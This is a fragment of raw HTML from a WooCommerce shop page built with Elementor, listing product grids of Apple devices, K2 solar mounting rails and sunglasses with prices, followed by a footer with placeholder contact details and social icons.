			<div id="porto-posts-grid-u7dz" class="porto-posts-grid porto-productsn0u7"><style scope="scope"></style><div class="posts-wrap products-container has-ccols ccols-1 has-ccols-spacing"><div class="porto-tb-item product product-col post-153 type-product status-publish has-post-thumbnail product_tag-apple product_tag-ipad product_tag-tablet first instock sale featured shipping-taxable purchasable product-type-simple"><div class="porto-section flex-container product-type-fl p-0 align-items-center porto-gb-869ea089efc300b6a85a988a120e1586">

<div class="wp-block-group cs-featured-list-image p-0 m-r-md flex-grow-0 flex-shrink-0 is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><div class="porto-tb-featured-image tb-image-type-hover product-image porto-gb-39b4b37a74a3a440a93dbb52383d074f" data-title="Apple 16GB iPad Mini"><a aria-label="post featured image" href="https://www.shophelios-solutions.net/product/apple-16gb-ipad-mini/" class="img-thumbnail"><img loading="lazy" width="300" height="300" src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/2015/09/132-300x300.jpg?media=1709045497" class="img-responsive" alt="" decoding="async" /><img loading="lazy" width="300" height="300" src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/2015/09/152-300x300.jpg?media=1709045497" class="img-responsive hover-image" alt="" decoding="async" /></a></div></div></div>



<div class="wp-block-group cs-featured-list-detail p-relative flex-grow-0 flex-shrink-0 is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h3 class="porto-heading cs-featured-list-title text-truncate mb-2 post-title porto-gb-3e437836bfa314f634425838c52df269" style=""><a href="https://www.shophelios-solutions.net/product/apple-16gb-ipad-mini/">Apple 16GB iPad Mini</a></h3>

<div class="tb-woo-rating porto-gb-7932aa5d05472f00c3bdabc7f2f5917b">

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>

</div>

<div class="tb-woo-price mb-1 porto-gb-31a3e8a3d89d681e939d7cc5de3e8be4">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>600.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>100.00</bdi></span></ins></span>
</div></div></div>

</div></div><div class="porto-tb-item product product-col post-114 type-product status-publish has-post-thumbnail product_tag-laptop  instock featured shipping-taxable purchasable product-type-simple"><div class="porto-section flex-container product-type-fl p-0 align-items-center porto-gb-869ea089efc300b6a85a988a120e1586">

<div class="wp-block-group cs-featured-list-image p-0 m-r-md flex-grow-0 flex-shrink-0 is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><div class="porto-tb-featured-image tb-image-type-hover product-image porto-gb-39b4b37a74a3a440a93dbb52383d074f" data-title="Apple Iphone 6S-32G"><a aria-label="post featured image" href="https://www.shophelios-solutions.net/product/acer-aspire-v5-series/" class="img-thumbnail"><img loading="lazy" width="300" height="300" src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/2015/09/191-300x300.jpg?media=1709045497" class="img-responsive" alt="" decoding="async" /><img loading="lazy" width="300" height="300" src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/2015/09/191-300x300.jpg?media=1709045497" class="img-responsive hover-image" alt="" decoding="async" /></a></div></div></div>



<div class="wp-block-group cs-featured-list-detail p-relative flex-grow-0 flex-shrink-0 is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h3 class="porto-heading cs-featured-list-title text-truncate mb-2 post-title porto-gb-3e437836bfa314f634425838c52df269" style=""><a href="https://www.shophelios-solutions.net/product/acer-aspire-v5-series/">Apple Iphone 6S-32G</a></h3>

<div class="tb-woo-rating porto-gb-7932aa5d05472f00c3bdabc7f2f5917b">

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>

</div>

<div class="tb-woo-price mb-1 porto-gb-31a3e8a3d89d681e939d7cc5de3e8be4">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>400.00</bdi></span></span>
</div></div></div>

</div></div><div class="porto-tb-item product product-col post-111 type-product status-publish has-post-thumbnail product_tag-laptop  instock featured shipping-taxable purchasable product-type-simple"><div class="porto-section flex-container product-type-fl p-0 align-items-center porto-gb-869ea089efc300b6a85a988a120e1586">

<div class="wp-block-group cs-featured-list-image p-0 m-r-md flex-grow-0 flex-shrink-0 is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><div class="porto-tb-featured-image tb-image-type-hover product-image porto-gb-39b4b37a74a3a440a93dbb52383d074f" data-title="Apple Iphone 6-32G"><a aria-label="post featured image" href="https://www.shophelios-solutions.net/product/dell-inspiron-notebook/" class="img-thumbnail"><img loading="lazy" width="300" height="300" src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/2015/09/19-300x300.jpg?media=1709045497" class="img-responsive" alt="" decoding="async" /><img loading="lazy" width="300" height="300" src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/2015/09/18-300x300.jpg?media=1709045497" class="img-responsive hover-image" alt="" decoding="async" /></a></div></div></div>



<div class="wp-block-group cs-featured-list-detail p-relative flex-grow-0 flex-shrink-0 is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h3 class="porto-heading cs-featured-list-title text-truncate mb-2 post-title porto-gb-3e437836bfa314f634425838c52df269" style=""><a href="https://www.shophelios-solutions.net/product/dell-inspiron-notebook/">Apple Iphone 6-32G</a></h3>

<div class="tb-woo-rating porto-gb-7932aa5d05472f00c3bdabc7f2f5917b">

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>

</div>

<div class="tb-woo-price mb-1 porto-gb-31a3e8a3d89d681e939d7cc5de3e8be4">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>200.00</bdi></span></span>
</div></div></div>

</div></div></div></div>		</div>
				</div>
					</div>
				</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-31a6148" data-id="31a6148" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2ab4a97 mb-0 elementor-widget elementor-widget-heading" data-id="2ab4a97" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Latest Products</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-cbe7e41 elementor-widget elementor-widget-porto_posts_grid" data-id="cbe7e41" data-element_type="widget" data-settings="{&quot;spacing&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="porto_posts_grid.default">
				<div class="elementor-widget-container">
			<div id="porto-posts-grid-u7ov" class="porto-posts-grid porto-products3ymi"><style scope="scope"></style><div class="posts-wrap products-container has-ccols ccols-1 has-ccols-spacing"><div class="porto-tb-item product product-col post-6431 type-product status-publish product_cat-uncategorised last instock sale shipping-taxable purchasable product-type-variable"><div class="porto-section flex-container product-type-fl p-0 align-items-center porto-gb-869ea089efc300b6a85a988a120e1586">

<div class="wp-block-group cs-featured-list-image p-0 m-r-md flex-grow-0 flex-shrink-0 is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"></div></div>



<div class="wp-block-group cs-featured-list-detail p-relative flex-grow-0 flex-shrink-0 is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h3 class="porto-heading cs-featured-list-title text-truncate mb-2 post-title porto-gb-3e437836bfa314f634425838c52df269" style=""><a href="https://www.shophelios-solutions.net/product/k2-solidrail-ultralight-rail/">K2 SolidRail UltraLight Rail</a></h3>

<div class="tb-woo-rating porto-gb-7932aa5d05472f00c3bdabc7f2f5917b">

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>

</div>

<div class="tb-woo-price mb-1 porto-gb-31a3e8a3d89d681e939d7cc5de3e8be4">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>13.23</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>19.32</bdi></span></span>
</div></div></div>

</div></div><div class="porto-tb-item product product-col post-6430 type-product status-publish product_cat-uncategorised first instock sale shipping-taxable purchasable product-type-simple"><div class="porto-section flex-container product-type-fl p-0 align-items-center porto-gb-869ea089efc300b6a85a988a120e1586">

<div class="wp-block-group cs-featured-list-image p-0 m-r-md flex-grow-0 flex-shrink-0 is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"></div></div>



<div class="wp-block-group cs-featured-list-detail p-relative flex-grow-0 flex-shrink-0 is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h3 class="porto-heading cs-featured-list-title text-truncate mb-2 post-title porto-gb-3e437836bfa314f634425838c52df269" style=""><a href="https://www.shophelios-solutions.net/product/k2-rail-connector-set-ultralight-light-rail/">K2 Rail Connector Set - UltraLight / Light Rail</a></h3>

<div class="tb-woo-rating porto-gb-7932aa5d05472f00c3bdabc7f2f5917b">

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>

</div>

<div class="tb-woo-price mb-1 porto-gb-31a3e8a3d89d681e939d7cc5de3e8be4">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>8.58</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>7.15</bdi></span></ins></span>
</div></div></div>

</div></div><div class="porto-tb-item product product-col post-6409 type-product status-publish product_cat-uncategorised  instock sale shipping-taxable purchasable product-type-variable"><div class="porto-section flex-container product-type-fl p-0 align-items-center porto-gb-869ea089efc300b6a85a988a120e1586">

<div class="wp-block-group cs-featured-list-image p-0 m-r-md flex-grow-0 flex-shrink-0 is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"></div></div>



<div class="wp-block-group cs-featured-list-detail p-relative flex-grow-0 flex-shrink-0 is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h3 class="porto-heading cs-featured-list-title text-truncate mb-2 post-title porto-gb-3e437836bfa314f634425838c52df269" style=""><a href="https://www.shophelios-solutions.net/product/k2-hangerbolt-set/">K2 Hanger Bolt SET</a></h3>

<div class="tb-woo-rating porto-gb-7932aa5d05472f00c3bdabc7f2f5917b">

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>

</div>

<div class="tb-woo-price mb-1 porto-gb-31a3e8a3d89d681e939d7cc5de3e8be4">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>19.61</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>72.22</bdi></span></span>
</div></div></div>

</div></div></div></div>		</div>
				</div>
					</div>
				</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8bab665" data-id="8bab665" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2b121d2 mb-0 elementor-widget elementor-widget-heading" data-id="2b121d2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Top Rated Products</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-8cc8275 elementor-widget elementor-widget-porto_posts_grid" data-id="8cc8275" data-element_type="widget" data-settings="{&quot;spacing&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="porto_posts_grid.default">
				<div class="elementor-widget-container">
			<div id="porto-posts-grid-fhnj" class="porto-posts-grid porto-productsp2kj"><style scope="scope"></style><div class="posts-wrap products-container has-ccols ccols-1 has-ccols-spacing"><div class="porto-tb-item product product-col post-1493 type-product status-publish has-post-thumbnail product_cat-toys product_cat-trousers product_tag-clothes product_tag-sweater  instock sale featured shipping-taxable purchasable product-type-simple"><div class="porto-section flex-container product-type-fl p-0 align-items-center porto-gb-869ea089efc300b6a85a988a120e1586">

<div class="wp-block-group cs-featured-list-image p-0 m-r-md flex-grow-0 flex-shrink-0 is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><div class="porto-tb-featured-image tb-image-type-hover product-image porto-gb-39b4b37a74a3a440a93dbb52383d074f" data-title="Orleans Beachfarer Sunglasses"><a aria-label="post featured image" href="https://www.shophelios-solutions.net/product/orleans-beachfarer-sunglasses/" class="img-thumbnail"><img loading="lazy" width="1200" height="1200" src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/2023/12/shop2-el-product-14-1.jpg?media=1709045497" class="img-responsive" alt="Product Image" decoding="async" srcset="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/2023/12/shop2-el-product-14-1.jpg?media=1709045497 1200w, https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/2023/12/shop2-el-product-14-1-1024x1024.jpg?media=1709045497 1024w, https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/2023/12/shop2-el-product-14-1-768x768.jpg?media=1709045497 768w, https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/2023/12/shop2-el-product-14-1-640x640.jpg?media=1709045497 640w, https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/2023/12/shop2-el-product-14-1-400x400.jpg?media=1709045497 400w, https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/2023/12/shop2-el-product-14-1-600x600.jpg?media=1709045497 600w" sizes="(max-width: 1200px) 100vw, 1200px" /><img loading="lazy" width="1200" height="1200" src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/2023/12/shop2-el-product-14-2.jpg?media=1709045497" class="img-responsive hover-image" alt="Product Image" decoding="async" srcset="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/2023/12/shop2-el-product-14-2.jpg?media=1709045497 1200w, https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/2023/12/shop2-el-product-14-2-1024x1024.jpg?media=1709045497 1024w, https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/2023/12/shop2-el-product-14-2-768x768.jpg?media=1709045497 768w, https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/2023/12/shop2-el-product-14-2-640x640.jpg?media=1709045497 640w, https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/2023/12/shop2-el-product-14-2-400x400.jpg?media=1709045497 400w, https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/2023/12/shop2-el-product-14-2-600x600.jpg?media=1709045497 600w" sizes="(max-width: 1200px) 100vw, 1200px" /></a></div></div></div>



<div class="wp-block-group cs-featured-list-detail p-relative flex-grow-0 flex-shrink-0 is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h3 class="porto-heading cs-featured-list-title text-truncate mb-2 post-title porto-gb-3e437836bfa314f634425838c52df269" style=""><a href="https://www.shophelios-solutions.net/product/orleans-beachfarer-sunglasses/">Orleans Beachfarer Sunglasses</a></h3>

<div class="tb-woo-rating porto-gb-7932aa5d05472f00c3bdabc7f2f5917b">

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="5.00"><span style="width:100%"><strong class="rating">5.00</strong> out of 5</span></div></div>
</div>

</div>

<div class="tb-woo-price mb-1 porto-gb-31a3e8a3d89d681e939d7cc5de3e8be4">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>1,999.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>1,699.00</bdi></span></ins></span>
</div></div></div>

</div></div><div class="porto-tb-item product product-col post-6431 type-product status-publish product_cat-uncategorised last instock sale shipping-taxable purchasable product-type-variable"><div class="porto-section flex-container product-type-fl p-0 align-items-center porto-gb-869ea089efc300b6a85a988a120e1586">

<div class="wp-block-group cs-featured-list-image p-0 m-r-md flex-grow-0 flex-shrink-0 is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"></div></div>



<div class="wp-block-group cs-featured-list-detail p-relative flex-grow-0 flex-shrink-0 is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h3 class="porto-heading cs-featured-list-title text-truncate mb-2 post-title porto-gb-3e437836bfa314f634425838c52df269" style=""><a href="https://www.shophelios-solutions.net/product/k2-solidrail-ultralight-rail/">K2 SolidRail UltraLight Rail</a></h3>

<div class="tb-woo-rating porto-gb-7932aa5d05472f00c3bdabc7f2f5917b">

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>

</div>

<div class="tb-woo-price mb-1 porto-gb-31a3e8a3d89d681e939d7cc5de3e8be4">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>13.23</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>19.32</bdi></span></span>
</div></div></div>

</div></div><div class="porto-tb-item product product-col post-6430 type-product status-publish product_cat-uncategorised first instock sale shipping-taxable purchasable product-type-simple"><div class="porto-section flex-container product-type-fl p-0 align-items-center porto-gb-869ea089efc300b6a85a988a120e1586">

<div class="wp-block-group cs-featured-list-image p-0 m-r-md flex-grow-0 flex-shrink-0 is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"></div></div>



<div class="wp-block-group cs-featured-list-detail p-relative flex-grow-0 flex-shrink-0 is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h3 class="porto-heading cs-featured-list-title text-truncate mb-2 post-title porto-gb-3e437836bfa314f634425838c52df269" style=""><a href="https://www.shophelios-solutions.net/product/k2-rail-connector-set-ultralight-light-rail/">K2 Rail Connector Set - UltraLight / Light Rail</a></h3>

<div class="tb-woo-rating porto-gb-7932aa5d05472f00c3bdabc7f2f5917b">

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>

</div>

<div class="tb-woo-price mb-1 porto-gb-31a3e8a3d89d681e939d7cc5de3e8be4">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>8.58</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>7.15</bdi></span></ins></span>
</div></div></div>

</div></div></div></div>		</div>
				</div>
					</div>
				</div>
					</div>
				</section>
		</div></div></div>
				</div>
				</div>
					</div>
				</div>
					</div>
				</div>
		</div>
</div><!-- #product-6110 -->



		
	</main></div>
	

</div><!-- end main content -->

<div class="sidebar-overlay"></div>

	</div>
	</div>


							
				
				</div><!-- end main -->

				
				<div class="footer-wrapper">

															<footer id="footer" class="footer footer-builder"><div class="container z-index-1">								<div class="footer-ribbon">Get in touch</div>
								</div><div class="porto-block elementor elementor-3556" data-id="3556"><div class="container-fluid">		<section class="elementor-section elementor-top-section elementor-element elementor-element-c68be72 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c68be72" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-966411e" data-id="966411e" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f1cb366 mb-0 elementor-widget elementor-widget-porto_ultimate_heading" data-id="f1cb366" data-element_type="widget" data-widget_type="porto_ultimate_heading.default">
				<div class="elementor-widget-container">
			<div class="porto-u-heading  porto-u-7566"><div class="porto-u-main-heading"><h2    style="margin-bottom: 16px;">CONTACT INFO</h2></div><style>.porto-u-7566.porto-u-heading{text-align:left}</style></div>		</div>
				</div>
				<div class="elementor-element elementor-element-20cb5ae mb-0 elementor-widget elementor-widget-porto_ultimate_heading" data-id="20cb5ae" data-element_type="widget" data-widget_type="porto_ultimate_heading.default">
				<div class="elementor-widget-container">
			<div class="porto-u-heading  porto-u-4643"><div class="porto-u-main-heading"><div   >ADDRESS:</div></div><div class="porto-u-sub-heading" style="margin-bottom:10px;"><p>123 Street Name, City, England</p></div><style>.porto-u-4643.porto-u-heading{text-align:left}</style></div>		</div>
				</div>
				<div class="elementor-element elementor-element-6613f36 mb-0 elementor-widget elementor-widget-porto_ultimate_heading" data-id="6613f36" data-element_type="widget" data-widget_type="porto_ultimate_heading.default">
				<div class="elementor-widget-container">
			<div class="porto-u-heading  porto-u-4702"><div class="porto-u-main-heading"><div   >PHONE:</div></div><div class="porto-u-sub-heading" style="margin-bottom:10px;">(123) 456-7890</div><style>.porto-u-4702.porto-u-heading{text-align:left}</style></div>		</div>
				</div>
				<div class="elementor-element elementor-element-773c1ee mb-0 elementor-widget elementor-widget-porto_ultimate_heading" data-id="773c1ee" data-element_type="widget" data-widget_type="porto_ultimate_heading.default">
				<div class="elementor-widget-container">
			<div class="porto-u-heading  porto-u-6000"><div class="porto-u-main-heading"><div   >EMAIL:</div></div><div class="porto-u-sub-heading" style="margin-bottom:10px;"><a href="mailto:mail@example.com">mail@example.com</a></div><style>.porto-u-6000.porto-u-heading{text-align:left}</style></div>		</div>
				</div>
				<div class="elementor-element elementor-element-1356422 mb-0 elementor-widget elementor-widget-porto_ultimate_heading" data-id="1356422" data-element_type="widget" data-widget_type="porto_ultimate_heading.default">
				<div class="elementor-widget-container">
			<div class="porto-u-heading  porto-u-5652"><div class="porto-u-main-heading"><div   >WORKING DAYS/HOURS:</div></div><div class="porto-u-sub-heading" style="">Mon - Sun / 9:00 AM - 8:00 PM</div><style>.porto-u-5652.porto-u-heading{text-align:left}</style></div>		</div>
				</div>
				<div class="elementor-element elementor-element-a62a120 elementor-shape-circle e-grid-align-left w-auto elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="a62a120" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.20.0 - 26-03-2024 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em));height:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-threads{background-color:#000}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-x-twitter{background-color:#000}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-d403a26" href="#" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<svg class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
				</span>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-c4ac108 elementor-shape-circle e-grid-align-left w-auto elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="c4ac108" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-912b8dc" href="#" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-150fcf6 elementor-shape-circle e-grid-align-left w-auto elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="150fcf6" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
